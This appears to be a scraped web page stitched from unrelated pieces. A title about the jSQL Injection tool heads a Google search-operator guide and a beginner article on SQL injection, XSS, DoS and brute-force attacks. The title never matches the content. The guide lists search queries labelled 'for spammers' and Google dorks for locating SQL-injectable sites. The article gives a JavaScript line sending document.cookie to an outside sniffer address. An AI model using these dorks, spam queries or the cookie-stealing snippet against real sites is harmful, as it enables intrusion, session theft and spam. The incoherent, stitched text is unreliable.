Instructions for using jSQL Injection, a multifunctional tool for finding and exploiting SQL injections in Kali Linux. Instructions for using jSQL Injection - a multifunctional tool for finding and exploiting SQL injections in Kali Linux
How to search using google.com
Everyone probably knows how to use a search engine like Google =) But not everyone knows that if you correctly compose a search query using special structures, you can achieve the results of what you are looking for much more efficiently and faster =) In this article I will try to show that and how you need to do to search correctly
Google supports several advanced search operators that have special meaning when searching on google.com. Typically, these operators modify the search, or even tell Google to do completely different types of searches. For example, the design link: is a special operator, and the query link:www.google.com will not give you a normal search, but will instead find all web pages that have links to google.com.
alternative request types
cache: If you include other words in the query, Google will highlight those included words within the cached document.
For example, cache:www.web site will show cached content with the word "web" highlighted.
link: the above search query will show web pages that contain links to the specified query.
For example: link:www.website will display all pages that have a link to http://www.site
related: Displays web pages that are "related" to the specified web page.
For example, related: www.google.com will list web pages that are similar to the Google home page.
info: Request Information: will provide some information that Google has about the requested web page.
For example, info:website will show information about our forum =) (Armada - Forum of adult webmasters).
Other information requests
define: The define: query will provide a definition of the words you type after this, compiled from various online sources. The definition will be for the entire phrase entered (that is, it will include all words in the exact query).
stocks: If you start a query with stocks: Google will treat the rest of the query terms as stock ticker symbols, and link to a page showing the prepared information for these symbols.
For example, stocks: intel yahoo will show information about Intel and Yahoo. (Note that you must print breaking news characters, not the company name)
Request Modifiers
site: If you include site: in your query, Google will limit the results to the websites it finds in that domain.
You can also search for individual zones, such as ru, org, com, etc ( site:com site:ru)
allintitle: If you run a query with allintitle:, Google will limit the results with all the query words in the title.
For example, allintitle: google search will return all Google search pages like images, Blog, etc
title: If you include intitle: in your query, Google will restrict results to documents containing that word in the title.
For example, title:Business
allinurl: If you run a query with allinurl: Google will limit the results with all the query words in the URL.
For example, allinurl: google search will return documents with google and search in the title. Also, as an option, you can separate words with a slash (/) then the words on both sides of the slash will be searched within the same page: Example allinurl: foo/bar
inurl: If you include inurl: in your query, Google will limit the results to documents containing that word in the URL.
For example, Animation inurl:website
intext: searches only in the text of the page for the specified word, ignoring the title and texts of links, and other things not related to. There is also a derivative of this modifier - allintext: those. further, all words in the query will be searched only in the text, which is also important, ignoring frequently used words in links
For example, intext:forum
daterange: searches in time frames (daterange:2452389-2452389), dates for time are specified in Julian format.
Well, and all sorts of interesting examples of requests
Examples of compiling queries for Google. For spammers
inurl:control.guest?a=sign
Site:books.dreambook.com “Homepage URL” “Sign my” inurl:sign
Site:www.freegb.net Homepage
Inurl:sign.asp "Character Count"
"Message:" inurl:sign.cfm "Sender:"
inurl:register.php “User Registration” “Website”
Inurl:edu/guestbook “Sign the Guestbook”
Inurl:post "Post Comment" "URL"
Inurl:/archives/ “Comments:” “Remember info?”
“Script and Guestbook Created by:” “URL:” “Comments:”
inurl:?action=add “phpBook” “URL”
Intitle:"Submit New Story"
Magazines
inurl:www.livejournal.com/users/mode=reply
inurl greatestjournal.com/mode=reply
Inurl:fastbb.ru/re.pl?
inurl:fastbb.ru /re.pl? "Guest book"
Blogs
Inurl:blogger.com/comment.g?”postID”"anonymous"
Inurl:typepad.com/ “Post a comment” “Remember personal info?”
Inurl:greatestjournal.com/community/ “Post comment” “addresses of anonymous posters”
“Post comment” “addresses of anonymous posters” -
Intitle:"Post comment"
Inurl:pirillo.com “Post comment”
Forums
Inurl:gate.html?”name=Forums” “mode=reply”
inurl:”forum/posting.php?mode=reply”
inurl:”mes.php?”
inurl:”members.html”
inurl:forum/memberlist.php?”
I decided to talk a little about information security. The article will be useful for novice programmers and those who have just started doing Frontend development. What is the problem?
Many novice developers are so addicted to writing code that they completely forget about the security of their work. And most importantly, they forget about such vulnerabilities as SQL query, XXS. They also come up with easy passwords for their administrative panels and are subjected to brute force. What are these attacks and how can they be avoided?
SQL injection
SQL injection is the most common type of database attack that is carried out with a SQL query for a specific DBMS. Many people and even large companies suffer from such attacks. The reason is a developer's mistake when writing a database and, in fact, SQL queries.
An SQL injection type attack is possible due to incorrect processing of input data used in SQL queries. With a successful attack by a hacker, you run the risk of losing not only the contents of the databases, but also the passwords and logs of the administrative panel, respectively. And this data will be quite enough to completely take over the site or make irreversible adjustments to it.
The attack can be successfully reproduced in scripts written in PHP, ASP, Perl and other languages. The success of such attacks depends more on which DBMS is used and how the scenario itself is implemented. There are a lot of vulnerable sites for SQL injections in the world. This is easy to verify. It is enough to enter "dorks" - these are special requests for finding vulnerable sites. Here are some of them:
- inurl:index.php?id=
- inurl:trainers.php?id=
- inurl:buy.php?category=
- inurl:article.php?ID=
- inurl:play_old.php?id=
- inurl:declaration_more.php?decl_id=
- inurl:pageid=
- inurl:games.php?id=
- inurl:page.php?file=
- inurl:newsDetail.php?id=
- inurl:gallery.php?id=
- inurl:article.php?id=
How to use them? It is enough to enter them into the Google or Yandex search engine. The search engine will give you not just a vulnerable site, but also a page for this vulnerability. But we will not stop there and make sure that the page is really vulnerable. For this, it is enough to put a single quote “‘” after the value “id=1”. Something like this:
- inurl:games.php?id=1'
And the site will give us an error about the SQL query. What does our hacker need next?
And then he needs this very link to the page with an error. Then work on the vulnerability in most cases takes place in the distribution kit "Kali linux" with its utilities for this part: the introduction of the injection code and the performance of the necessary operations. How this will happen, I cannot tell you. But you can find information about this on the Internet.
XSS Attack

This type of attack is carried out on cookies. They, in turn, are very fond of saving users. Why not? How without them? After all, thanks to Cookies, we do not drive in a password from Vk.com or Mail.ru a hundred times. And there are few who refuse them. But on the Internet, a rule often appears for hackers: the coefficient of convenience is directly proportional to the coefficient of insecurity.
To implement an XSS attack, our hacker needs JavaScript knowledge. The language at first glance is very simple and harmless, because it does not have access to computer resources. A hacker can work with JavaScript only in a browser, but that's enough. After all, the main thing is to enter the code into the web page.
I won't go into detail about the attack process. I will tell only the basics and the meaning of how this happens.
A hacker can add JS code to some forum or guestbook:
Scripts redirect us to an infected page where the code will be executed: be it a sniffer, some kind of storage, or an exploit that will somehow steal our Cookies from the cache.
Why JavaScript? Because JavaScript is great with web requests and has access to cookies. But if our script will transfer us to some site, then the user will easily notice this. Here, the hacker uses a more cunning option - he simply enters the code into the picture.
Img=newImage();
Img.src=” http://192.168.1.7/sniff.php?”+document.cookie;
We simply create an image and assign our script to it as an address.
How to protect yourself from all this? Very simple - do not follow suspicious links.
DoS and DDos Attacks
DoS (from the English Denial of Service - denial of service is a hacker attack on a computer system with the aim of bringing it to failure. This is the creation of such conditions under which conscientious users of the system cannot access the provided system resources (servers), or this access is difficult. The failure of the system can also be a step towards its capture if, in an emergency, the software gives out any critical information: for example, the version, part of the program code, etc. But most often it is a measure of economic pressure: the loss of a simple service that generates income. Bills from the provider or measures to avoid the attack significantly hit the "target" in the pocket. Currently, DoS and DDoS attacks are the most popular, as they allow you to bring almost any system to failure without leaving legally significant evidence.
What is the difference between DoS and DDos attacks?
DoS is an attack built in a smart way. For example, if the server does not check the correctness of incoming packets, then a hacker can make such a request that will be processed forever, and there will not be enough processor time to work with other connections. Accordingly, customers will receive a denial of service. But it will not work to overload or disable large well-known sites in this way. They are armed with fairly wide channels and super-powerful servers that can easily cope with such an overload.
DDoS is actually the same attack as DoS. But if in DoS there is one request packet, then in DDoS there may very well be hundreds or more of them. Even heavy-duty servers may not be able to cope with such an overload. I'll give you an example.
A DoS attack is when you are having a conversation with someone, but then some ill-mannered person comes up and starts screaming loudly. Talking is either impossible or very difficult. Solution: call security, which will calm and take the person out of the room. DDoS attacks are when thousands of such ill-mannered people run in. In this case, the guards will not be able to twist and take everyone away.
DoS and DDoS are produced from computers, the so-called zombies. These are computers of users hacked by hackers who do not even suspect that their machine is involved in the attack of any server.
How to protect yourself from this? In general, no way. But you can complicate the task of a hacker. To do this, you need to choose a good hosting with powerful servers.
Brute force attack

A developer can come up with a lot of attack protection systems, fully review the scripts we have written, check the site for vulnerabilities, etc. But when it comes to the last step of the site layout, namely when it will just put a password on the admin panel, he can forget about one thing. Password!
It is strongly not recommended to set a simple password. It can be 12345, 1114457, vasya111, etc. It is not recommended to set passwords less than 10-11 characters long. Otherwise, you may be subject to the most common and not complex attack - Brute Force.
Brute force is a dictionary-based password brute-force attack using special programs. Dictionaries can be different: Latin, sorting by numbers, let's say up to some range, mixed (Latin + numbers), and there are even dictionaries with unique symbols @#4$%&*~~`'”\ ? etc.
Of course, this type of attack is easy to avoid. It is enough to come up with a complex password. Even captcha can save you. And also, if your site is made on CMS, then many of them calculate a similar type of attack and block ip. We must always remember that the more different characters in the password, the harder it is to pick it up.
How do hackers work? In most cases, they either suspect or already know part of the password. It is quite logical to assume that the user's password will certainly not consist of 3 or 5 characters. Such passwords lead to frequent hacks. Basically, hackers take a range of 5 to 10 characters and add a few characters there that they probably know in advance. Next, generate passwords with the desired ranges. The Kali linux distribution even has programs for such cases. And voila, the attack will no longer last long, since the volume of the dictionary is no longer so large. In addition, a hacker can use the power of the video card. Some of them support the CUDA system, while the enumeration speed increases by as much as 10 times. And now we see that an attack in such a simple way is quite real. But not only sites are subjected to brute force.
Dear developers, never forget about the information security system, because today many people, including states, suffer from such types of attacks. After all, the biggest vulnerability is a person who can always be distracted somewhere or overlook somewhere. We are programmers, but not programmed machines. Be always on the alert, because the loss of information threatens with serious consequences!




